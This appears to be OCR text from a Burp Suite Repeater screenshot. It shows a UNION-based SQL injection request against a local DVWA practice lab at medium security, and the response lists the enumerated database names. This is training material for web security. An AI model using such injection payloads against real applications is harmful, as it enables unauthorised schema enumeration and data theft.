 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=o9p6koripnif48rrja93j951r1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=0 union select schema_name,2 from information_schema.schemata&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select schema_name,2 from information_sc
First name: information_schema
Surname: 2
ID: 0 union select schema_name,2 from information_sc
First name: dvwa
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.htm
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-ch
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
PHPIDS: disabled
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 16
Response Headers 9
S 英
Done
4,932 bytes | 34 millis